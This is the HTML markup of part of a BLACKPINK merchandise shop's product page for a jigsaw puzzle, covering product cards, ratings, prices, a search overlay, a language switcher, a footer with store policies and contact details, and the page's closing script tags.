  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="134">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401-3" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/265/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-11-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Puzzles - Blackpink Lovesick girls  Jigsaw Puzzle RB0401 [ID1651]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401-3" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401-3" class="capitalize hover:text-primary-600 transition-colors">Blackpink Puzzles - Blackpink Lovesick girls  Jigsaw Puzzle RB0401 [ID1651]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;v7Ri4fs4GuCv0eybvEIr&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1170105c2307983b70bac7f4d4bf21a20f618a6834d62a1bb6f7daf348b02994&quot;}" wire:effects="[]" wire:id="v7Ri4fs4GuCv0eybvEIr" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022fr\u0022,\u0022de\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://black-pink.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700 bg-[#fef5f0] py-3">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <div class="grid grid-cols-1 md:grid-cols-3 gap-8">
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/secure-payment.png" alt="Secure Checkout" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">SAFE PAYMENT</div>
                    <p class="font-light text-gray-600 mt-2">Pay with world&#039;s most popular and secure payment methods (Paypal / Stripe)</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/worldwide-shipping.png" alt="Worldwide shipping" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">WORLDWIDE SHIPPING</div>
                    <p class="font-light text-gray-600 mt-2">Shipping fees and delivery time depends on the country and total weight of your order.</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/help-center.png" alt="Shop with confidence" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">24/7 HELP CENTER</div>
                    <p class="font-light text-gray-600 mt-2">Round-the-clock assistance for a smooth shopping experience</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-gradient-to-b from-gray-50 to-gray-100">
        <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- content columns -->
            <div class="pb-4 pt-4">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                        
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p><strong>Our Head Office</strong>:&nbsp;11635 Market St, Philadelphia, PA 19103, US<br /><strong>Our Warehouse</strong>: No. 29, Shisan Street, Chengde City, Tianjin, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@black-pink.shop</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-gray-700">
                    &copy; BLACKPINK Shop - Official BLACKPINK Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://black-pink.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://black-pink.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://black-pink.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
